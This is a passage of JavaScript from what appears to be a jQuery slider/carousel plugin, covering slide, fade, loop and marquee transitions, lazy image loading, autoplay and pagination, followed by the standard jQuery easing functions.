                        j.removeClass(K), A && j.eq(N).addClass(K)
                    };
                if ("menu" == c.type) return A && j.removeClass(K).eq(p).addClass(K), j.hover(function() {
                    Q = a(this).find(c.targetCell);
                    var b = j.index(a(this));
                    I = setTimeout(function() {
                        switch (p = b, j.removeClass(K).eq(p).addClass(K), S(), e) {
                            case "fade":
                                Q.stop(!0, !0).animate({
                                    opacity: "show"
                                }, q, G, T);
                                break;
                            case "slideDown":
                                Q.stop(!0, !0).animate({
                                    height: "show"
                                }, q, G, T)
                        }
                    }, c.triggerTime)
                }, function() {
                    switch (clearTimeout(I), e) {
                        case "fade":
                            Q.animate({
                                opacity: "hide"
                            }, q, G);
                            break;
                        case "slideDown":
                            Q.animate({
                                height: "hide"
                            }, q, G)
                    }
                }), B && d.hover(function() {
                    clearTimeout(J)
                }, function() {
                    J = setTimeout(U, q)
                }), void 0;
                if (0 == k && (k = m), R && (k = 2), x) {
                    if (m >= u) if ("leftLoop" == e || "topLoop" == e) k = 0 != m % t ? (0 ^ m / t) + 1 : m / t;
                    else {
                        var V = m - u;
                        k = 1 + parseInt(0 != V % t ? V / t + 1 : V / t), 0 >= k && (k = 1)
                    } else k = 1;
                    j.html("");
                    var W = "";
                    if (1 == c.autoPage || "true" == c.autoPage) for (var X = 0; k > X; X++) W += "<li>" + (X + 1) + "</li>";
                    else for (var X = 0; k > X; X++) W += c.autoPage.replace("$", X + 1);
                    j.html(W);
                    var j = j.children()
                }
                if (m >= u) {
                    l.children().each(function() {
                        a(this).width() > E && (E = a(this).width(), D = a(this).outerWidth(!0)), a(this).height() > F && (F = a(this).height(), C = a(this).outerHeight(!0))
                    });
                    var Y = l.children(),
                        Z = function() {
                            for (var a = 0; u > a; a++) Y.eq(a).clone().addClass("clone").appendTo(l);
                            for (var a = 0; P > a; a++) Y.eq(m - a - 1).clone().addClass("clone").prependTo(l)
                        };
                    switch (e) {
                        case "fold":
                            l.css({
                                position: "relative",
                                width: D,
                                height: C
                            }).children().css({
                                position: "absolute",
                                width: E,
                                left: 0,
                                top: 0,
                                display: "none"
                            });
                            break;
                        case "top":
                            l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + u * C + 'px"></div>').css({
                                top: -(p * t) * C,
                                position: "relative",
                                padding: "0",
                                margin: "0"
                            }).children().css({
                                height: F
                            });
                            break;
                        case "left":
                            l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + u * D + 'px"></div>').css({
                                width: m * D,
                                left: -(p * t) * D,
                                position: "relative",
                                overflow: "hidden",
                                padding: "0",
                                margin: "0"
                            }).children().css({
                                "float": "left",
                                width: E
                            });
                            break;
                        case "leftLoop":
                        case "leftMarquee":
                            Z(), l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + u * D + 'px"></div>').css({
                                width: (m + u + P) * D,
                                position: "relative",
                                overflow: "hidden",
                                padding: "0",
                                margin: "0",
                                left: -(P + p * t) * D
                            }).children().css({
                                "float": "left",
                                width: E
                            });
                            break;
                        case "topLoop":
                        case "topMarquee":
                            Z(), l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + u * C + 'px"></div>').css({
                                height: (m + u + P) * C,
                                position: "relative",
                                padding: "0",
                                margin: "0",
                                top: -(P + p * t) * C
                            }).children().css({
                                height: F
                            })
                    }
                }
                var $ = function(a) {
                        var b = a * t;
                        return a == k ? b = m : -1 == a && 0 != m % t && (b = -m % t), b
                    },
                    _ = function(b) {
                        var c = function(c) {
                            for (var d = c; u + c > d; d++) b.eq(d).find("img[" + n + "]").each(function() {
                                var b = a(this);
                                if (b.attr("src", b.attr(n)).removeAttr(n), l.find(".clone")[0]) for (var c = l.children(), d = 0; d < c.size(); d++) c.eq(d).find("img[" + n + "]").each(function() {
                                    a(this).attr(n) == b.attr("src") && a(this).attr("src", a(this).attr(n)).removeAttr(n)
                                })
                            })
                        };
                        switch (e) {
                            case "fade":
                            case "fold":
                            case "top":
                            case "left":
                            case "slideDown":
                                c(p * t);
                                break;
                            case "leftLoop":
                            case "topLoop":
                                c(P + $(O));
                                break;
                            case "leftMarquee":
                            case "topMarquee":
                                var d = "leftMarquee" == e ? l.css("left").replace("px", "") : l.css("top").replace("px", ""),
                                    f = "leftMarquee" == e ? D : C,
                                    g = P;
                                if (0 != d % f) {
                                    var h = Math.abs(0 ^ d / f);
                                    g = 1 == p ? P + h : P + h - 1
                                }
                                c(g)
                        }
                    },
                    ab = function(a) {
                        if (!A || M != p || a || R) {
                            if (R ? p >= 1 ? p = 1 : 0 >= p && (p = 0) : (O = p, p >= k ? p = 0 : 0 > p && (p = k - 1)), S(), null != n && _(l.children()), o[0] && (Q = o.eq(p), null != n && _(o), "slideDown" == e ? (o.not(Q).stop(!0, !0).slideUp(q), Q.slideDown(q, G, function() {
                                    l[0] || T()
                                })) : (o.not(Q).stop(!0, !0).hide(), Q.animate({
                                    opacity: "show"
                                }, q, function() {
                                    l[0] || T()
                                }))), m >= u) switch (e) {
                                case "fade":
                                    l.children().stop(!0, !0).eq(p).animate({
                                        opacity: "show"
                                    }, q, G, function() {
                                        T()
                                    }).siblings().hide();
                                    break;
                                case "fold":
                                    l.children().stop(!0, !0).eq(p).animate({
                                        opacity: "show"
                                    }, q, G, function() {
                                        T()
                                    }).siblings().animate({
                                        opacity: "hide"
                                    }, q, G);
                                    break;
                                case "top":
                                    l.stop(!0, !1).animate({
                                        top: -p * t * C
                                    }, q, G, function() {
                                        T()
                                    });
                                    break;
                                case "left":
                                    l.stop(!0, !1).animate({
                                        left: -p * t * D
                                    }, q, G, function() {
                                        T()
                                    });
                                    break;
                                case "leftLoop":
                                    var b = O;
                                    l.stop(!0, !0).animate({
                                        left: -($(O) + P) * D
                                    }, q, G, function() {
                                        -1 >= b ? l.css("left", -(P + (k - 1) * t) * D) : b >= k && l.css("left", -P * D), T()
                                    });
                                    break;
                                case "topLoop":
                                    var b = O;
                                    l.stop(!0, !0).animate({
                                        top: -($(O) + P) * C
                                    }, q, G, function() {
                                        -1 >= b ? l.css("top", -(P + (k - 1) * t) * C) : b >= k && l.css("top", -P * C), T()
                                    });
                                    break;
                                case "leftMarquee":
                                    var c = l.css("left").replace("px", "");
                                    0 == p ? l.animate({
                                        left: ++c
                                    }, 0, function() {
                                        l.css("left").replace("px", "") >= 0 && l.css("left", -m * D)
                                    }) : l.animate({
                                        left: --c
                                    }, 0, function() {
                                        l.css("left").replace("px", "") <= -(m + P) * D && l.css("left", -P * D)
                                    });
                                    break;
                                case "topMarquee":
                                    var d = l.css("top").replace("px", "");
                                    0 == p ? l.animate({
                                        top: ++d
                                    }, 0, function() {
                                        l.css("top").replace("px", "") >= 0 && l.css("top", -m * C)
                                    }) : l.animate({
                                        top: --d
                                    }, 0, function() {
                                        l.css("top").replace("px", "") <= -(m + P) * C && l.css("top", -P * C)
                                    })
                            }
                            j.removeClass(K).eq(p).addClass(K), M = p, y || (g.removeClass("nextStop"), f.removeClass("prevStop"), 0 == p && f.addClass("prevStop"), p == k - 1 && g.addClass("nextStop")), h.html("<span>" + (p + 1) + "</span>/" + k)
                        }
                    };
                A && ab(!0), B && d.hover(function() {
                    clearTimeout(J)
                }, function() {
                    J = setTimeout(function() {
                        p = N, A ? ab() : "slideDown" == e ? Q.slideUp(q, U) : Q.animate({
                            opacity: "hide"
                        }, q, U), M = p
                    }, 300)
                });
                var bb = function(a) {
                        H = setInterval(function() {
                            w ? p-- : p++, ab()
                        }, a ? a : r)
                    },
                    cb = function(a) {
                        H = setInterval(ab, a ? a : r)
                    },
                    db = function() {
                        z || (clearInterval(H), bb())
                    },
                    eb = function() {
                        (y || p != k - 1) && (p++, ab(), R || db())
                    },
                    fb = function() {
                        (y || 0 != p) && (p--, ab(), R || db())
                    },
                    gb = function() {
                        clearInterval(H), R ? cb() : bb(), i.removeClass("pauseState")
                    },
                    hb = function() {
                        clearInterval(H), i.addClass("pauseState")
                    };
                if (v ? R ? (w ? p-- : p++, cb(), z && l.hover(hb, gb)) : (bb(), z && d.hover(hb, gb)) : (R && (w ? p-- : p++), i.addClass("pauseState")), i.click(function() {
                        i.hasClass("pauseState") ? gb() : hb()
                    }), "mouseover" == c.trigger ? j.hover(function() {
                        var a = j.index(this);
                        I = setTimeout(function() {
                            p = a, ab(), db()
                        }, c.triggerTime)
                    }, function() {
                        clearTimeout(I)
                    }) : j.click(function() {
                        p = j.index(this), ab(), db()
                    }), R) {
                    if (g.mousedown(eb), f.mousedown(fb), y) {
                        var ib, jb = function() {
                                ib = setTimeout(function() {
                                    clearInterval(H), cb(0 ^ r / 10)
                                }, 150)
                            },
                            kb = function() {
                                clearTimeout(ib), clearInterval(H), cb()
                            };
                        g.mousedown(jb), g.mouseup(kb), f.mousedown(jb), f.mouseup(kb)
                    }
                    "mouseover" == c.trigger && (g.hover(eb, function() {}), f.hover(fb, function() {}))
                } else g.click(eb), f.click(fb)
            })
        }
    }(jQuery), jQuery.easing.jswing = jQuery.easing.swing, jQuery.extend(jQuery.easing, {
    def: "easeOutQuad",
    swing: function(a, b, c, d, e) {
        return jQuery.easing[jQuery.easing.def](a, b, c, d, e)
    },
    easeInQuad: function(a, b, c, d, e) {
        return d * (b /= e) * b + c
    },
    easeOutQuad: function(a, b, c, d, e) {
        return -d * (b /= e) * (b - 2) + c
    },
    easeInOutQuad: function(a, b, c, d, e) {
        return (b /= e / 2) < 1 ? d / 2 * b * b + c : -d / 2 * (--b * (b - 2) - 1) + c
    },
    easeInCubic: function(a, b, c, d, e) {
        return d * (b /= e) * b * b + c
    },
    easeOutCubic: function(a, b, c, d, e) {
        return d * ((b = b / e - 1) * b * b + 1) + c
    },
    easeInOutCubic: function(a, b, c, d, e) {
        return (b /= e / 2) < 1 ? d / 2 * b * b * b + c : d / 2 * ((b -= 2) * b * b + 2) + c
    },
    easeInQuart: function(a, b, c, d, e) {
        return d * (b /= e) * b * b * b + c
    },
    easeOutQuart: function(a, b, c, d, e) {
        return -d * ((b = b / e - 1) * b * b * b - 1) + c
    },
    easeInOutQuart: function(a, b, c, d, e) {
        return (b /= e / 2) < 1 ? d / 2 * b * b * b * b + c : -d / 2 * ((b -= 2) * b * b * b - 2) + c
    },
    easeInQuint: function(a, b, c, d, e) {
        return d * (b /= e) * b * b * b * b + c
    },
    easeOutQuint: function(a, b, c, d, e) {
        return d * ((b = b / e - 1) * b * b * b * b + 1) + c
    },
    easeInOutQuint: function(a, b, c, d, e) {
        return (b /= e / 2) < 1 ? d / 2 * b * b * b * b * b + c : d / 2 * ((b -= 2) * b * b * b * b + 2) + c
    },
    easeInSine: function(a, b, c, d, e) {
        return -d * Math.cos(b / e * (Math.PI / 2)) + d + c
    },
    easeOutSine: function(a, b, c, d, e) {
        return d * Math.sin(b / e * (Math.PI / 2)) + c
    },
    easeInOutSine: function(a, b, c, d, e) {
        return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c
    },
    easeInExpo: function(a, b, c, d, e) {
        return 0 == b ? c : d * Math.pow(2, 10 * (b / e - 1)) + c
    },
    easeOutExpo: function(a, b, c, d, e) {
        return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c
    },
    easeInOutExpo: function(a, b, c, d, e) {
        return 0 == b ? c : b == e ? c + d : (b /= e / 2) < 1 ? d / 2 * Math.pow(2, 10 * (b - 1)) + c : d / 2 * (-Math.pow(2, -10 * --b) + 2) + c
    },
    easeInCirc: function(a, b, c, d, e) {
        return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c
    },
    easeOutCirc: function(a, b, c, d, e) {
        return d * Math.sqrt(1 - (b = b / e - 1) * b) + c
    },
    easeInOutCirc: function(a, b, c, d, e) {
        return (b /= e / 2) < 1 ? -d / 2 * (Math.sqrt(1 - b * b) - 1) + c : d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c
    },
    easeInElastic: function(a, b, c, d, e) {
        var f = 1.70158,
            g = 0,
            h = d;
        if (0 == b) return c;
        if (1 == (b /= e)) return c + d;
        if (g || (g = .3 * e), h < Math.abs(d)) {
            h = d;
            var f = g / 4
        } else var f = g / (2 * Math.PI) * Math.asin(d / h);
        return -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c
    },
    easeOutElastic: function(a, b, c, d, e) {
        var f = 1.70158,
            g = 0,
            h = d;
        if (0 == b) return c;
        if (1 == (b /= e)) return c + d;
        if (g || (g = .3 * e), h < Math.abs(d)) {
            h = d;
            var f = g / 4
        } else var f = g / (2 * Math.PI) * Math.asin(d / h);
        return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
    },
    easeInOutElastic: function(a, b, c, d, e) {
        var f = 1.70158,
            g = 0,
            h = d;
        if (0 == b) return c;
        if (2 == (b /= e / 2)) return c + d;
        if (g || (g = e * .3 * 1.5), h < Math.abs(d)) {
            h = d;
            var f = g / 4
        } else var f = g / (2 * Math.PI) * Math.asin(d / h);
        return 1 > b ? -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c : .5 * h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
    },
    easeInBack: function(a, b, c, d, e, f) {
        return void 0 == f && (f = 1.70158), d * (b /= e) * b * ((f + 1) * b - f) + c
    },
    easeOutBack: function(a, b, c, d, e, f) {
        return void 0 == f && (f = 1.70158), d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c
    },
    easeInOutBack: function(a, b, c, d, e, f) {
        return void 0 == f && (f = 1.70158), (b /= e / 2) < 1 ? d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c : d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c
    },
    easeInBounce: function(a, b, c, d, e) {
        return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c
    },
    easeOutBounce: function(a, b, c, d, e) {
        return (b /= e) < 1 / 2.75 ? d * 7.5625 * b * b + c : 2 / 2.75 > b ? d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c : 2.5 / 2.75 > b ? d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c : d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
    },
    easeInOutBounce: function(a, b, c, d, e) {
        return e / 2 > b ? .5 * jQuery.easing.easeInBounce(a, 2 * b, 0, d, e) + c : .5 * jQuery.easing.easeOutBounce(a, 2 * b - e, 0, d, e) + .5 * d + c
    }
});